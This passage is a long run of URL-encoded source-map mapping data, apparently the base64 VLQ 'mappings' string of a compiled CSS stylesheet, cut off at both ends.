mBAOC%2CsBACC%2CUAAS%2CkBAMP%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAAED%2CKAAM%2CgBAAgB%2CaApBzB%2CgBASC%2CsBACC%2CUAAS%3BAAUR%2CKAAM%2CgBAAgB%2CaAnBzB%2CmBAQC%2CsBACC%2CUAAS%3BAAUR%2CKAAM%2CgBAAgB%2CaAlBzB%2CmBAOC%2CsBACC%2CUAAS%3BEAWP%2CcAAA%3B%3BAAhHL%2CYAuHC%3BAAvHD%2CYAwHC%3BAAxHD%2CYAyHC%3BEACC%2CgBAAA%3B%3BAA1HF%2CYA8HC%3BEACC%2CWAAA%3B%3BAACA%2CKAAM%2CeAAe%2CgBAAgB%2CaAFtC%3BAAGC%2CKAAM%2CcAAc%2CgBAAgB%2CaAHrC%3BAAIC%2CKAAM%2CaAAa%2CgBAAgB%2CaAJpC%3BAAKC%2CKAAM%2CaAAa%2CgBAAgB%2CaALpC%3BAAMC%2CKAAM%2CeAAe%2CgBAAgB%2CaANtC%3BAAOC%2CKAAM%2CcAAc%2CgBAAgB%2CaAPrC%3BAAQC%2CKAAM%2CaAAa%2CgBAAgB%2CaARpC%3BAASC%2CKAAM%2CaAAa%2CgBAAgB%2CaATpC%3BEAUE%2CiBAAA%3B%3BAAED%2CKAAM%2CeAAe%2CgBAAgB%2CaAZtC%3BAAaC%2CKAAM%2CcAAc%2CgBAAgB%2CaAbrC%3BAAcC%2CKAAM%2CaAAa%2CgBAAgB%2CaAdpC%3BEAeE%2CuBAAA%3B%3BAAGD%2CKAAM%2CeAAe%2CgBAAgB%2CaAlBtC%3BAAmBC%2CKAAM%2CcAAc%2CgBAAgB%2CaAnBrC%3BAAoBC%2CKAAM%2CaAAa%2CgBAAgB%2CaApBpC%3BAAqBC%2CKAAM%2CaAAa%2CgBAAgB%2CaArBpC%3BEAsBE%2CSAAA%3B%3BAAED%2CKAAM%2CeAAc%2CqBAAsB%2CgBAAgB%2CaAxB3D%3BAAyBC%2CKAAM%2CcAAa%2CqBAAsB%2CgBAAgB%2CaAzB1D%3BAA0BC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaA1BzD%3BAA2BC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaA3BzD%3BAA4BC%2CKAAM%2CeAAc%2CqBAAsB%2CgBAAgB%2CaA5B3D%3BAA6BC%2CKAAM%2CcAAa%2CqBAAsB%2CgBAAgB%2CaA7B1D%3BAA8BC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaA9BzD%3BAA%2BBC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaA%5C%2FBzD%3BAAgCC%2CKAAM%2CeAAc%2CqBAAsB%2CgBAAgB%2CaAhC3D%3BAAiCC%2CKAAM%2CcAAa%2CqBAAsB%2CgBAAgB%2CaAjC1D%3BAAkCC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaAlCzD%3BAAmCC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaAnCzD%3BAAoCC%2CKAAM%2CeAAc%2CqBAAsB%2CgBAAgB%2CaApC3D%3BAAqCC%2CKAAM%2CcAAa%2CqBAAsB%2CgBAAgB%2CaArC1D%3BAAsCC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaAtCzD%3BAAuCC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaAvCzD%3BEAwCE%2CcAAA%3B%3BAAGA%2CKAAM%2CgBAAgB%2CaA3CxB%2CMA0CC%3BAAEC%2CKAAM%2CgBAAgB%2CaA5CxB%2CMA0CC%3BAAGC%2CKAAM%2CgBAAgB%2CaA7CxB%2CMA0CC%3BAAIC%2CKAAM%2CgBAAgB%2CaA9CxB%2CMA0CC%3BAAKC%2CKAAM%2CgBAAe%2CcAAe%2CaA%5C%2FCtC%2CMA0CC%3BAAMC%2CKAAM%2CgBAAe%2CcAAe%2CaAhDtC%2CMA0CC%3BAAOC%2CKAAM%2CgBAAe%2CcAAe%2CaAjDtC%2CMA0CC%3BAAQC%2CKAAM%2CgBAAe%2CcAAe%2CaAlDtC%2CMA0CC%3BEASE%2CWAAA%3BEACA%2CYAAA%3B%3BAAED%2CKAAM%2CaAAa%2CgBAAgB%2CaAtDrC%2CMA0CC%3BAAaC%2CKAAM%2CcAAc%2CgBAAgB%2CaAvDtC%2CMA0CC%3BEAcE%2CqBAAA%3B%3BAAOF%2CKAAM%2CgBAAgB%2CaADvB%2CEAAC%2COAAO%3BEAEN%2CeAAA%3B%3BAAED%2CKAAM%2CaAAa%2CgBAAgB%2CaAJpC%2CEAAC%2COAAO%3BEAKN%2CaAAA%3B%3BAAED%2CKAAM%2CaAAa%2CgBAAgB%2CaAPpC%2CEAAC%2COAAO%3BEAQN%2CeAAA%3B%3BAAMD%2CKAAM%2CgBAAgB%2CaAFvB%2CSAAQ%2CQAAS%3BAAEhB%2CKAAM%2CgBAAgB%2CaADvB%2CSAAQ%2CQAAS%2CGAAG%3BAAEnB%2CKAAM%2CgBAAgB%2CaAHvB%2CSAAQ%2CQAAS%3BAAGhB%2CKAAM%2CgBAAgB%2CaAFvB%2CSAAQ%2CQAAS%2CGAAG%3BEAGlB%2CSAAA%3BEACA%2CcAAA%3B%3BAAKD%2CKAAM%2CeAAe%2CaADtB%2CQAAO%3BAAEN%2CKAAM%2CcAAc%2CaAFrB%2CQAAO%3BAAGN%2CKAAM%2CaAAa%2CaAHpB%2CQAAO%3BAAIN%2CKAAM%2CaAAa%2CaAJpB%2CQAAO%3BEAKL%2CaAAA%3B%3BAAED%2CKAAM%2CgBAAgB%2CaAPvB%2CQAAO%3BEAQL%2CgBAAA%3B%3BAAIA%2CKAAM%2CaAAa%2CgBAAgB%2CaAZrC%2CQAAO%2CMAWN%3BAAEC%2CKAAM%2CcAAc%2CgBAAgB%2CaAbtC%2CQAAO%2CMAWN%3BEAGE%2CWAAA%3BEACA%2CcAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3B%3BAAID%2CKAAM%2CaAAa%2CgBAAgB%2CaArBrC%2CQAAO%2CMAoBN%2COAAM%3BAAEL%2CKAAM%2CcAAc%2CgBAAgB%2CaAtBtC%2CQAAO%2CMAoBN%2COAAM%3BEAGJ%2CaAAA%3B%3BAAED%2CKAAM%2CaAAa%2CgBAAgB%2CaAzBrC%2CQAAO%2CMAoBN%2COAAM%3BAAML%2CKAAM%2CcAAc%2CgBAAgB%2CaA1BtC%2CQAAO%2CMAoBN%2COAAM%3BEAOJ%2CWAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3B%3BAAID%2CKAAM%2CgBAAgB%2CaAjCxB%2CQAAO%2CMAgCJ%3BEAEA%2CaAAA%3B%3BAAIC%2CKADK%2CgBAAgB%2CaArCzB%2CQAAO%2CMAgCJ%2CKAIA%2CmBAEE%3BEACA%2CaAAA%3B%3BAAID%2CKAAM%2CgBAAgB%2CaA3C1B%2CQAAO%2CMAgCJ%2CKAIA%2CmBAMA%2CEAAC%2CIAAI%3BEAGH%2CYAAA%3B%3BAACA%2CKAHK%2CgBAAgB%2CaA3C1B%2CQAAO%2CMAgCJ%2CKAIA%2CmBAMA%2CEAAC%2CIAAI%2CaAIF%3BEACA%2CSAAS%2COAAT%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAAIH%2CYAtDH%2CQAAO%2CMAgCJ%2CKAIA%2CmBAkBC%3BEACA%2CeAAA%3B%3BAAKD%2CKAAM%2CgBAAgB%2CaA5DzB%2CQAAO%2CMAgCJ%2CKA0BA%3BEAGC%2CyBAAA%3B%3BAACA%2CKAFK%2CgBAAgB%2CaA5DzB%2CQAAO%2CMAgCJ%2CKA0BA%2CiBAIE%3BEACA%2CaAAA%3B%3BAASD%2CKAFK%2CgBAAgB%2CaAtEzB%2CQAAO%2CMAoEJ%2CoBACD%2CeAGG%3BEACA%2CSAAS%2COAAT%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3B%3BAA9RN%2CYAiNC%2CQAAO%2CMAoEJ%2CoBAcD%2CeACC%2CQAAO%3BEACN%2CkBAAA%3B%3BAACA%2CKAAM%2CgBAAgB%2CaArF1B%2CQAAO%2CMAoEJ%2CoBAcD%2CeACC%2CQAAO%3BEAGL%2CWAAA%3BEACA%2CeAAA%3BEACA%2CaAAA%3B%3BAAHD%2CKAAM%2CgBAAgB%2CaArF1B%2CQAAO%2CMAoEJ%2CoBAcD%2CeACC%2CQAAO%2CMAML%3BEACC%2CcAAA%3BEACA%2CWAAA%3B%3BAANF%2CKAAM%2CgBAAgB%2CaArF1B%2CQAAO%2CMAoEJ%2CoBAcD%2CeACC%2CQAAO%2CMAML%2CGAGC%3BEACC%2CWAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3B%3BAACA%2CKAdG%2CgBAAgB%2CaArF1B%2CQAAO%2CMAoEJ%2CoBAcD%2CeACC%2CQAAO%2CMAML%2CGAGC%2CEAOE%3BEACA%2CSAAS%2CEAAT%3BEACA%2C0BAAA%3B%3BAAtTT%2CYAiNC%2CQAAO%2CMA6GN%3BEACC%2CeAAA%3B%3BAA%5C%2FTH%2CYAmUC%3BEACC%2CcAAA%3BEACM%2CaAAA%3B%3BAArUR%2CYAmUC%2CkBAIC%2CQAAO%3BAAvUT%2CYAmUC%2CkBAKC%2CQAAO%2CSAAS%3BEACf%2CSAAA%3BEACA%2CUAAA%3B%3BAACA%2CYARF%2CkBAIC%2CQAAO%2CSAIL%3BAAAD%2CYARF%2CkBAKC%2CQAAO%2CSAAS%2COAGd%3BEACA%2CSAAS%2COAAT%3BEACA%2CoBAAA%3BEACA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CeAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BAAlVJ%2CYAmUC%2CkBAIC%2CQAAO%2CSAaN%2CSAAQ%3BAApVX%2CYAmUC%2CkBAKC%2CQAAO%2CSAAS%2COAYf%2CSAAQ%3BEACP%2CeAAA%3B%3BAArVJ%2CYAmUC%2CkBAsBC%3BEACC%2CoBAAA%3B%3BAA1VH%2CYA8VC%3BEACC%2CWAAA%3BEACA%2CYAAA%3B%3BAAGC%2CKAAM%2CeAAe%2CgBAAgB%2CaALvC%2CcAIE%3BAAEA%2CKAAM%2CcAAc%2CgBAAgB%2CaANtC%2CcAIE%3BAAGA%2CKAAM%2CaAAa%2CgBAAgB%2CaAPrC%2CcAIE%3BAAIA%2CKAAM%2CaAAa%2CgBAAgB%2CaARrC%2CcAIE%3BEAKC%2CkBAAA%3BEACA%2CWAAA%3BEACY%2CMAAA%3B%3BAAzWhB%2CYA8VC%2CcAeC%3BEACC%2CWAAA%3B%3BAA9WH%2CYA8VC%2CcAeC%2CSAEC%3BEACC%2CsBAAA%3B%3BAACA%2CYAnBH%2CcAeC%2CSAEC%2CMAEE%3BEACA%2CiCAAA%3BEACA%2CyBAAA%3B%3BAAOA%2CKAJK%2CgBAAgB%2CaAxBzB%2CcAeC%2CSAEC%2CMAWG%3BAAAD%2CKAHK%2CgBAAgB%2CaAzBzB%2CcAeC%2CSAEC%2CMAWG%3BAAAD%2CKAFiB%2CgBAAgB%2CaA1BrC%2CcAeC%2CSAEC%2CMAWG%3BAAAD%2CKADiB%2CgBAAgB%2CaA3BrC%2CcAeC%2CSAEC%2CMAWG%3BEACA%2CgBAAA%3B%3BAAMH%2CKAAM%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%3BAAEC%2CKAAM%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%3BAAGC%2CKAAM%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%3BAAIC%2CKAAM%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%3BAAKC%2CKAAM%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%3BAAMC%2CKAAM%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%3BAAOC%2CKAAM%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%3BAAQC%2CKAAM%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%3BAASC%2CKAAM%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%3BAAUC%2CKAAM%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%3BAAWC%2CKAAM%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%3BAAYC%2CKAAM%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%3BEAaE%2CeAAA%3B%3BAACA%2CKAbK%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAZK%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAXK%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAVK%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKATK%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKARK%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAPK%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKANK%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKALK%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAJK%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAHK%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAFK%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAcG%2COACE%3BEACD%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2COAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEAEA%2CsBAAA%3BEACA%2CYAAA%3BEACA%2CSAAA%3B%3BAAZF%2CKAbK%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAZK%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAXK%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAVK%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKATK%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKARK%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAPK%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKANK%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKALK%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAJK%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAHK%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAFK%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEACA%2CgBAAA%3BEACA%2CSAAA%3B%3BAAIH%2CKAlCK%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAmCG%3BAAAD%2CKAjCK%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAmCG%3BAAAD%2CKAhCK%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAmCG%3BAAAD%2CKA%5C%2FBK%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAmCG%3BAAAD%2CKA9BK%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAmCG%3BAAAD%2CKA7BK%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAmCG%3BAAAD%2CKA5BK%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAmCG%3BAAAD%2CKA3BK%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAmCG%3BAAAD%2CKA1BK%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAmCG%3BAAAD%2CKAzBK%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAmCG%3BAAAD%2CKAxBK%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAmCG%3BAAAD%2CKAvBK%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAmCG%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAArCF%2CKAAM%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAwCE%2CEAAC%3BAAtCF%2CKAAM%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAwCE%2CEAAC%3BAArCF%2CKAAM%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAwCE%2CEAAC%3BAApCF%2CKAAM%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAwCE%2CEAAC%3BAAnCF%2CKAAM%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAwCE%2CEAAC%3BAAlCF%2CKAAM%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAwCE%2CEAAC%3BAAjCF%2CKAAM%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAwCE%2CEAAC%3BAAhCF%2CKAAM%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAwCE%2CEAAC%3BAA%5C%2FBF%2CKAAM%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAwCE%2CEAAC%3BAA9BF%2CKAAM%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAwCE%2CEAAC%3BAA7BF%2CKAAM%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAwCE%2CEAAC%3BAA5BF%2CKAAM%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAwCE%2CEAAC%3BAAvCF%2CKAAM%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAtCnB%2CKAAM%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAwCmB%2CEAAC%3BAArCnB%2CKAAM%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAApCnB%2CKAAM%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAnCnB%2CKAAM%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAlCnB%2CKAAM%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAjCnB%2CKAAM%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAhCnB%2CKAAM%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAA%5C%2FBnB%2CKAAM%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAwCmB%2CEAAC%3BAA9BnB%2CKAAM%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAwCmB%2CEAAC%3BAA7BnB%2CKAAM%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAA5BnB%2CKAAM%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAAU%2CKAvCvB%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKAtCvB%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKArCvB%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKApCvB%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKAnCvB%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKAlCvB%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKAjCvB%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKAhCvB%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKA%5C%2FBvB%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKA9BvB%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKA7BvB%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKA5BvB%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAwC%2BB%3BEAC5B%2CeAAA%3B%3BAAeD%2CKAZK%2CeAAe%2CgBAAgB%2CaA9EvC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAXK%2CcAAc%2CgBAAgB%2CaA%5C%2FEtC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAVK%2CaAAa%2CgBAAgB%2CaAhFrC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKATK%2CaAAa%2CgBAAgB%2CaAjFrC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKARK%2CeAAe%2CgBAAgB%2CaAlFvC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAPK%2CcAAc%2CgBAAgB%2CaAnFtC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKANK%2CaAAa%2CgBAAgB%2CaApFrC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKALK%2CaAAa%2CgBAAgB%2CaArFrC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAJK%2CeAAe%2CgBAAgB%2CaAtFvC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAHK%2CcAAc%2CgBAAgB%2CaAvFtC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAFK%2CaAAa%2CgBAAgB%2CaAxFrC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKADK%2CaAAa%2CgBAAgB%2CaAzFrC%2CcAkCC%2CMAwDG%2COACE%3BEACD%2CYAAA%3B%3BAAQF%2CKAJK%2CeAAe%2CgBAAgB%2CaAhGvC%2CcAkCC%2CMAkEG%3BAAAD%2CKAHK%2CcAAc%2CgBAAgB%2CaAjGtC%2CcAkCC%2CMAkEG%3BAAAD%2CKAFK%2CaAAa%2CgBAAgB%2CaAlGrC%2CcAkCC%2CMAkEG%3BAAAD%2CKADK%2CaAAa%2CgBAAgB%2CaAnGrC%2CcAkCC%2CMAkEG%3BEACA%2CaAAA%3B%3BAAncL%2CYA8VC%2CcAyGC%2CSACC%3BEACC%2CWAAA%3B%3BAACA%2CKAAM%2CgBAAgB%2CaA5GzB%2CcAyGC%2CSACC%3BAAGC%2CKAAM%2CgBAAgB%2CaA7GzB%2CcAyGC%2CSACC%3BAAIC%2CKAAM%2CgBAAgB%2CaA9GzB%2CcAyGC%2CSACC%3BEAKE%2CWAAA%3BEACA%2CUAAA%3B%3BAACA%2CKALK%2CgBAAgB%2CaA5GzB%2CcAyGC%2CSACC%2COAOG%3BAAAD%2CKAJK%2CgBAAgB%2CaA7GzB%2CcAyGC%2CSACC%2COAOG%3BAAAD%2CKAHK%2CgBAAgB%2CaA9GzB%2CcAyGC%2CSACC%2COAOG%3BEACA%2CeAAA%3B%3BAAQN%2CKAAM%2CaAAY%2CqBACjB%2CaACC%2COAAM%3BEACL%2CSAAA%3BEACA%2CUAAA%3B%3BAAJH%2CKAAM%2CaAAY%2CqBACjB%2CaAKC%2CQAAO%3BAANT%2CKAAM%2CaAAY%2CqBACjB%2CaAMC%3BEACC%2CaAAA%3B%3BAAED%2CKAVI%2CaAAY%2CqBACjB%2CaASE%2CcACA%2CQAAO%3BEACN%2CgBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CKAVI%2CaAAY%2CqBACjB%2CaASE%2CcACA%2CQAAO%2CQAGN%3BEACC%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAAPH%2CKAVI%2CaAAY%2CqBACjB%2CaASE%2CcACA%2CQAAO%2CQAGN%2CMAIC%3BEACC%2CcAAA%3B%3BAAIH%2CKAvBG%2CaAAY%2CqBACjB%2CaASE%2CcAaC%3BEACA%2CqDAAA%3BEACA%2CkDAAA%3BEACA%2CgDAAA%3BEACA%2C6CAAA%3B%3BAAJD%2CKAvBG%2CaAAY%2CqBACjB%2CaASE%2CcAaC%2CeAKA%3BEACC%2CYAAA%3B%3BAANF%2CKAvBG%2CaAAY%2CqBACjB%2CaASE%2CcAaC%2CeAKA%2CaAEC%2COAAM%3BAAPR%2CKAvBG%2CaAAY%2CqBACjB%2CaASE%2CcAaC%2CeAKA%2CaAGC%2COAAM%3BEACL%2CUAAA%3BEACA%2CSAAA%3B%3BAAVH%2CKAvBG%2CaAAY%2CqBACjB%2CaASE%2CcAaC%2CeAKA%2CaAOC%2CQAAO%3BEACN%2CMAAA%3BEACA%2C%2BBAAA%3B%3BAArCN%2CKAAM%2CaAAY%2CqBA2CjB%2CQAAO%2CQACN%3BEACC%2CaAAA%3B%3BAAOA%2CsBAFF%2CkBACC%2COAAM%2COAAO%2CSACX%3BEACA%2CSAAS%2COAAT%3BEACA%2CaAAa%2CYAAb%3B%3BAALJ%2CsBACC%2CkBACC%2COAAM%2COAAO%2CSAKZ%2CSAAQ%2CIAAK%3BEACZ%2CcAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3B%3BAAOH%2CKAAM%2CgBAAgB%2COADjB%3BEAEJ%2CaAAA%3B%3BAAIF%2CIAAI%2CqBACH%2CQAAO%3BEACN%2CkBAAA%3B%3BAAFF%2CIAAI%2CqBACH%2CQAAO%2CQAEN%3BEACC%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAAPH%2CIAAI%2CqBAUH%3BEACC%2CeAAA%3B%3BAAXF%2CIAAI%2CqBAUH%2CwBAEC%3BEACC%2CgBAAA%3BEACA%2CYAAA%3BEACA%2CkBAAA%3B%3BAACA%2CIAhBC%2CqBAUH%2CwBAEC%2COAIE%3BEACA%2CgBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApBJ%2CIAAI%2CqBAUH%2CwBAEC%2COAUC%3BEACC%2CWAAA%3BEACA%2CkBAAA%3B%3BAAxBJ%2CIAAI%2CqBAUH%2CwBAkBC%2CiBACC%2COACC%3BEACC%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAOL%2CgBAAiB%3BEAChB%2CUAAA%3B%3BAAIA%2CKAAM%2CgBAAgB%3BAACtB%2CKAAM%2CgBAAgB%3BEACrB%2CWAAA%3B%3BAAED%2CaAAC%2CeACA%2CIACG%3BEACD%2CUAAA%3B%3BAAOY%2CKAAM%2CeAAe%2CcAHjC%2CoBACI%2CsBACI%2CQAAO%3BAAEH%2CKAAM%2CcAAc%2CcAJhC%2CoBACI%2CsBACI%2CQAAO%3BAAGH%2CKAAM%2CaAAa%2CcAL%5C%2FB%2CoBACI%2CsBACI%2CQAAO%3BAAIH%2CKAAM%2CaAAa%2CcAN%5C%2FB%2CoBACI%2CsBACI%2CQAAO%3BEAKC%2CcAAA%3BEACA%2CmBAAA%3B%3BAAGA%2CKAAM%2CeAAe%2CcAXrC%2CoBACI%2CsBACI%2CQAAO%2CMAQH%3BAAEI%2CKAAM%2CcAAc%2CcAZpC%2CoBACI%2CsBACI%2CQAAO%2CMAQH%3BAAGI%2CKAAM%2CaAAa%2CcAbnC%2CoBACI%2CsBACI%2CQAAO%2CMAQH%3BAAII%2CKAAM%2CaAAa%2CcAdnC%2CoBACI%2CsBACI%2CQAAO%2CMAQH%3BEAKQ%2CmBAAA%3B%3BAAYtB%2CaAHD%2CgBAGK%3BAAAJ%2CaAFD%2CgBAEK%3BAAAJ%2CaADD%2CgBACK%3BEACH%2CiBAAA%3B%3BAALH%2CaAQC%2CUAAS%3BEACR%2CkBAAA%3B%3BAAIF%3BEACC%2CWAAA%3BEACA%2CcAAA%3B%3BAAFD%2CWAGG%3BEACD%2CqBAAA%3B%3BAACA%2CKAAM%2CaAAa%2CgBAAgB%2CYAFlC%3BAAGD%2CKAAM%2CcAAc%2CgBAAgB%2CYAHnC%3BEAIA%2CkBAAA%3B%3BAAGA%2CKAAM%2CaAAa%2CgBAAgB%2CYAPnC%2CKAMC%3BAAED%2CKAAM%2CcAA